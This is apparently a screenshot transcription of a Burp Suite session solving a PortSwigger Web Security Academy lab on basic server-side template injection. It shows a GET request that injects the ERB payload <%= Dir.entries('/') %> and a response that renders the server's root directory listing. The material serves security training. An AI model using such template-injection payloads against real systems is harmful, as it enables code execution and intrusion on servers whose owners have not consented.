 https://0a90007403beb23c817cd4bd00a500a4.web-security-aca
808
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB
Not solved
Home
WE LIKE TO
SHOP
[".", "..", "bin", "boot", "dev", "etc", "home", "lib", "lib32", "lib64", "libx32", "media", "mnt", "opt", "proc", "root", "run", "sbin", "srv",
"sys", "tmp", "usr", "var", "ecs-execute-command-1ff98144-e51a-4cda-bc28-6716668896f8", "academy", ".dockerenv"]
Enter
Hydrated Crackers
$64.42
View details
The Giant Enter Key
$96.11
View details
More Than Just Birdsong
$69.82
View details
Dancing In The Dark
$32.45
View details
Wtf?
Wtf?
Logger
Organizer
Extensions
Learn
1 ×
2 ×
3 ×
4 ×
5 ×
Send
Cancel
Target: https://0a90007403beb23c817cd4bd00a500a4.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /?message=<%= Dir.entries('/') %> HTTP/2
2 Host:
0a90007403beb23c817cd4bd00a500a4.web-security-academ
y.net
3 Cookie: session=EsMEClDt4jp9OhjCVs4tDHevZlTXrMoY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a90007403beb23c817cd4bd00a500a4.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Listing root directory
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
[&quot;.&quot;, &quot;..&quot;,
&quot;bin&quot;, &quot;boot&quot;,
&quot;dev&quot;, &quot;etc&quot;,
&quot;home&quot;, &quot;lib&quot;,
&quot;lib32&quot;, &quot;lib64&quot;,
&quot;libx32&quot;, &quot;media&quot;,
&quot;mnt&quot;, &quot;opt&quot;,
&quot;proc&quot;, &quot;root&quot;,
&quot;run&quot;, &quot;sbin&quot;,
&quot;srv&quot;, &quot;sys&quot;,
&quot;tmp&quot;, &quot;usr&quot;,
&quot;var&quot;,
&quot;ecs-execute-command-1ff98144-e51a-4cd
a-bc28-6716668896f8&quot;,
&quot;academy&quot;,
&quot;.dockerenv&quot;]
54 </div>
55 <section class="container-list-tiles">
56 <div>
Search
0 highlights
Inspector
Notes
Done
11,206 bytes | 237 millis